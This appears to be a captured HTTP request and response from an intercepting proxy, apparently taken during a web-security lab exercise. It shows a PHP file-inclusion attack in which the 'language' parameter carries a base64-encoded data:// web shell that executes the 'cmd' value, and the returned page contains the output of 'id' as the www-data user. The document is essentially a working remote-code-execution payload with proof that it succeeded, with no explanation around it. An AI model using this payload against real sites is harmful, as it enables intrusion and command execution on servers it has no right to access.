 Request
Pretty Raw Hex
\n
1 GET /index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsiY21kIl0pOyA/Pgo=&cmd=id HTTP/1.1
2 Host: 94.237.54.190:47332
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
38 <div class="photo" style="background-image: url(./image.jpg)">
</div>
39 <ul class="details">
40 <li class="author">
<a href="#">
John Doe
</a>
</li>
41 <li class="date">
Aug. 24, 2019
</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>
History
</h1>
46 <h2>
Containers
</h2>
47 uid=33(www-data) gid=33(www-data) groups=33(www-data)
48 <p class="read-more">
49 <a href="#">
Read More
</a>
50 </p>
51 </div>
52 </div>
53 <div class="blog-card alt">